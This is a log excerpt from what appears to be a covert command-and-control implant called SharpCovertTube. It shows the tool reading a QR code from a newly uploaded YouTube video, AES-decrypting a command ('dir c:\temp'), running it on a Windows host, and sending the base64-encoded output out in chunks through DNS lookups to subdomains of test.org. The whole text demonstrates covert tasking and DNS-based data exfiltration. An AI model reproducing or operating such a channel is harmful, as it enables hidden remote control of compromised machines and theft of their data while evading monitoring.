 [17:17:12]  New video(s) uploaded!
[17:17:27]  Reading new video with ID:          WWbf8ntQpEA
[17:17:28]  Value decoded from QR:              OWJGQWdxQnNucGIyeFFIOGVWd1BFZz09CgoK
[17:17:28]  Payload was AES-encrypted
[17:17:28]  Value after trying to AES-decrypt:  dir c:\temp
[17:17:28]  Response from command:               Volume in drive C has no label.
 Volume Serial Number is C49D-B315

 Directory of c:\temp

20/12/2023  17:07    <DIR>          .
20/12/2023  17:07    <DIR>          ..
20/12/2023  17:17             1.645 .sharpcoverttube.log
20/12/2023  17:07    <DIR>          old
20/12/2023  16:45            57.856 SharpCovertTube.exe
               2 File(s)         59.501 bytes
               3 Dir(s)  290.955.456.512 bytes free

[17:17:28]  Base64-encoded response:            IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2x1bWUgU2VyaWFsIE51bWJlciB
+ICAgICAgICAgIC4NCjIwLzEyLzIwMjMgIDE3OjA3ICAgIDxESVI+ICAgICAgICAgIC4uDQoyMC8xMi8yMDIzICAxNzoxNyAgICAgICAgICAgICAxLjY0NSAuc2
8yMDIzICAxNjo0NSAgICAgICAgICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgICAgICAgICAgICAyIEZpbGUocykgICAgICAgICA1OS41MDEgY
[17:17:28]  Splitting encoded response in chunks of 50 characters
[17:17:28]  DNS lookup against:                 IFZvbHVtZSBpbiBkcml2ZSBDIGhhcyBubyBsYWJlbC4NCiBWb2.test.org
[17:17:29]  DNS lookup against:                 x1bWUgU2VyaWFsIE51bWJlciBpcyBDNDlELUIzMTUNCg0KIERp.test.org
[17:17:29]  DNS lookup against:                 cmVjdG9yeSBvZiBjOlx0ZW1wDQoNCjIwLzEyLzIwMjMgIDE3Oj.test.org
[17:17:29]  DNS lookup against:                 A3ICAgIDxESVI+ICAgICAgICAgIC4NCjIwLzEyLzIwMjMgIDE3.test.org
[17:17:29]  DNS lookup against:                 OjA3ICAgIDxESVI+ICAgICAgICAgIC4uDQoyMC8xMi8yMDIzIC.test.org
[17:17:29]  DNS lookup against:                 AxNzoxNyAgICAgICAgICAgICAxLjY0NSAuc2hhcnBjb3ZlcnR0.test.org
[17:17:29]  DNS lookup against:                 dWJlLmxvZw0KMjAvMTIvMjAyMyAgMTc6MDcgICAgPERJUj4gIC.test.org
[17:17:29]  DNS lookup against:                 AgICAgICAgb2xkDQoyMC8xMi8yMDIzICAxNjo0NSAgICAgICAg.test.org
[17:17:30]  DNS lookup against:                 ICAgIDU3Ljg1NiBTaGFycENvdmVydFR1YmUuZXhlDQogICAgIC.test.org
[17:17:30]  DNS lookup against:                 AgICAgICAgICAyIEZpbGUocykgICAgICAgICA1OS41MDEgYnl0.test.org
[17:17:30]  DNS lookup against:                 ZXMNCiAgICAgICAgICAgICAgIDMgRGlyKHMpICAyOTAuOTU1Lj.test.org
[17:17:30]  DNS lookup against:                 Q1Ni41MTIgYnl0ZXMgZnJlZQ0K.test.org